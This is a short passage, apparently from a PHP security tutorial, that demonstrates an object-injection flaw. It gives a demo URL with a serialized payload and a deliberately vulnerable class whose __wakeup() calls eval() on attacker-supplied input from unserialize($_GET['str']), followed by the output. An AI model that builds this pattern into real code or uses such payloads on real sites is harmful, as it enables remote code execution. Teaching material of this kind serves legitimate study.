 127.0.0.1:8081/www.phpsec.com/ser/demo8.php?str=O:8:"syclover":1:{s:4:"func";s:15:"echo%20%27moonsec%27;";}
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
class syclover
{
var $func = "";
function __construct()
{ // __construct()在实例化是被调用
$this->func = "phpinfo()";
}
function __wakeup()
{
eval($this->func); //"echo 'moonsec';"
echo "<br>";
}
}
var_dump(unserialize($_GET['str']));
/*$obj=new syclover();
$obj->func="echo 'moonsec';";
echo serialize($obj);*/ moonsec
object(syclover)#1 (1) { ["func"]=> string(15) "echo 'moonsec';" }